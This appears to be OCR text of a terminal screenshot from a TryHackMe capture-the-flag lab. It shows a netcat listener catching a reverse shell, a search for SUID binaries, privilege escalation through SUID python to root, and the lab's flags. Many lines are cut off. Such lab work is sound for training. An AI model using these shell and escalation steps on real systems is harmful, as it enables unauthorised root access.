 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.0.209] from (UNKNOWN) [10.
Linux rootme 4.15.0-112-generic #113-Ubuntu
15:29:48 up 18 min, 0 users, load averag
USER TTY FROM LOGIN@
uid=33(www-data) gid=33(www-data) groups=33
/bin/sh: 0: can't access tty; job control t
$ find / -type f -name user.txt 2> /dev/nu
/var/www/user.txt
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
$ find / -type f -user root -perm -4000 2>/
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6
/snap/core/8268/bin/su
/snap/core/8268/bin/umount
/snap/core/8268/
2
/snap/core/8268/usr/lib/openssh/ssh-keysign
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemo
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
$ ./python -c 'import os; os.execl("/bin/sh
/bin/sh: 4: ./python: not found
$ python -c 'import os; os.execl("/bin/sh",
whoame
sh: 1: whoame: not found
whoami
root
find / -type f -name root.txt
/root/root.txt
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}
2